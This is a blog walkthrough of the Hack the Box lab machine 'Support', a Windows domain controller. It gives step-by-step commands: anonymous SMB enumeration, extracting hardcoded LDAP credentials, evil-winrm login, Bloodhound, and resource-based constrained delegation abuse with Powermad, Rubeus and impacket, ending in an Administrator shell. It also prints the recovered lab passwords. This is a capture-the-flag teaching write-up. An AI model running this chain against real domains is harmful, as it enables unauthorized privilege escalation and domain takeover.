
Hack the Box - Support
Posted on December 22, 2022 • 7 minutes • 1303 words
Here we are again! Time for another Hack the Box. This week the walkthrough is for the box Support. This is listed as an easy machine so let’s get to it.
First we nmap. Here are our results:
Nothing.
Wait, what? A standard nmap tells us that the host is unavailable. Odd, firewall maybe? If we give this target a rustscan we do indeed see that the host is up:

Ok, well let’s give our nmap scan the -Pn flag and see what we get back.
Nmap scan report for 10.10.11.174
Host is up (0.14s latency).

PORT      STATE    SERVICE       VERSION
53/tcp    open     domain        Simple DNS Plus
88/tcp    open     kerberos-sec  Microsoft Windows Kerberos (server time: 2022-09-30 19:26:08Z)
135/tcp   open     msrpc         Microsoft Windows RPC
139/tcp   open     netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open     ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open     microsoft-ds?
464/tcp   open     kpasswd5?
593/tcp   open     ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open     tcpwrapped
3269/tcp  open     tcpwrapped
5985/tcp  open     http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6268/tcp  filtered grid
9389/tcp  open     mc-nmf        .NET Message Framing
49664/tcp open     msrpc         Microsoft Windows RPC
49667/tcp open     msrpc         Microsoft Windows RPC
49674/tcp open     ncacn_http    Microsoft Windows RPC over HTTP 1.0
49686/tcp open     msrpc         Microsoft Windows RPC
49700/tcp open     msrpc         Microsoft Windows RPC
56311/tcp filtered unknown
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: -1s
| smb2-time:
|   date: 2022-09-30T19:26:59
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.06 seconds
Much better. So it looks like we have a Windows machine on our hands. Mostlikley a Domain Controller. The first thing we need to do is to add support.htb to our hosts file. Another important thing to add to our hostfile is the system itself. It’s somewhat overshadowed here but the hostname of this target is denoted by host in our above scan -dc.support.htb.
We see that SMB is available. Let’s use smbclient to see what might be available.
Command:
smbclient -L support.htb -N
        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        support-tools   Disk      support staff tools
        SYSVOL          Disk      Logon server share
We see an interesting share called support-tools. I wonder what’s in there. We log in to the share.
Command:
smbclient //support.htb/support-tools -N
We see some… support tools..
smb: \> dir
  .                                   D        0  Wed Jul 20 13:01:06 2022
  ..                                  D        0  Sat May 28 07:18:25 2022
  7-ZipPortable_21.07.paf.exe         A  2880728  Sat May 28 07:19:19 2022
  npp.8.4.1.portable.x64.zip          A  5439245  Sat May 28 07:19:55 2022
  putty.exe                           A  1273576  Sat May 28 07:20:06 2022
  SysinternalsSuite.zip               A 48102161  Sat May 28 07:19:31 2022
  UserInfo.exe.zip                    A   277499  Wed Jul 20 13:01:07 2022
  windirstat1_1_2_setup.exe           A    79171  Sat May 28 07:20:17 2022
  WiresharkPortable64_3.6.5.paf.exe      A 44398000  Sat May 28 07:19:43 2022
Well, SysinternalsSuite.zip could come in handy. We also see UserInfo.exe.zip. We download that file with the get command. Then unzip it. Inside the zip are some .dll’s and an executable. From here we have two options, jump over to a Windows box to analyze the file or use mono within Kali to run and potentially analyze the file. I choose to jump over to a windows machine. For items written in .net one of my alltime favorite tools is dotpeek.
We load up the file and start sifting through the code. We have a section called Protected. Within that, there are credentials being hardcoded.

Now, we have an ecnrypted password. We need to decrypt it. We could write a small script to flip this in the direction since we have the key and the password OR since this application uses basic ldap we can see the password come over the wire. Pick your poison :)
I choose to run it via mono and look at the action on the wire. Firt if you don’t already have mono installed, you can by running sudo apt install mono-complete.

So the first thing we need to do is boot up wireshark and start monitoring the tun0 interface. Next we just issue the commands to the app and see what comes over the wire.
Command:
mono UserInfo.exe -v find -first rootflag
We get an answer back that there is No Such Object.

Now, we can check our wireshark capture. There is a small transmission. We can either View the TCP Stream to identify the password or we can sift throught the packets one at a time to see the payload.

Both of these give us our credentials.
Now that we have our user support\ldap and our password $nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz we can start to enumerate the domain. To start we can use ldapdomaindump.
Command:
ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' dc.support.htb
This gives us the users in the domain as well as other items like groups, policies ect. We’re specifically looking for users to abuse. If we look in the domain_users.json file that is created, this is a more indepth output of the users AD attributes. While sifting through the file we see an intersting entry: Ironside47pleasure40Watchful

In the info field we have something that could be a password. We can test it by useing evil-winrm.
Command:
evil-winrm -i dc.support.htb -u support -p 'Ironside47pleasure40Watchful'
It works! We have a connection to the DC as Support. We can switch to C:\Users\support\Desktop and get the user.txt flag.
Now that we have the user flag, we can start our enumeration. There are no shortage of ways to enumerate Windows systems. Most are noisy in the real world, but since this isn’t the real world, let’s use Bloodhound. You’ll need a recent release of <code>SharpHound</code>
.
Now we upload it to the target machine.
Command:
upload /home/kali/tools/SharpHound-v1.1.0/SharpHound.exe sharp.exe
Next we run it.
Command:
./sharp.exe --memcache -c all -d support.htb -DomainController 127.0.0.1 --zipfilename 1.zip
Then we download the file with the download command. Now that we have the file, we can unzip it and import it into our local Bloodhound instance. We start looking into the compromise graph in Bloodhound we see a few GenericAll permissions floating around. You can learn more about why this is bad here
and here - here
.
Essentially, we’re going to follow the above blog post. First we need to get powermad onto our target.
Command:
upload /home/kali/tools/Powermad/Powermad.ps1 pm.ps1
Then import it via Powershell
Command:
import-module pm.ps1
Next we need to make the fake machine account.
Command:
New-MachineAccount -MachineAccount fake69 -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
We can issue a quick get-adcomputer fake69 to verify that the machine was indeed created. Normally we would need to do some additional legwork but Powermad takes care of that for us :). So next up we need to upload Rubeus.exe to the target. First clone the repo.
Command:
git clone https://github.com/GhostPack/Rubeus.git
Now we upload it, same as before.
Command:
upload /home/kali/tools/Rubeus/Rubeus.exe r.exe

Now w run it and supply it some flags.
Command:
./r.exe hash /password:123456 /user:FAKE69$ /domain:support.htb
Now we want to get the SID of the machine.
Command:
get-domaincomputer fake69
Now we copy that SID into out command below.
Commands:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;<SIDHERE>)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}

Now we can request a ticket from our fake machine. The blog that outlines this attack is a Windows machine so if you’re not using Commando VM then you can use impacket.
Command:
./getST.py support.htb/FAKE69:123456 -impersonate administrator -spn www/dc.support.htb
Now we need to export the administrator.ccache value to our local variables.
Command:
export KRB5CCNAME=administrator.ccache
Now we can use wmiexec.py to get a Administrator shell.
Command:
/wmiexec.py support.htb/administrator@dc.support.htb -no-pass -k

Now we have an Administrator shell. We can head over to the Desktop folder and snag the root.txt flag!
Another system down!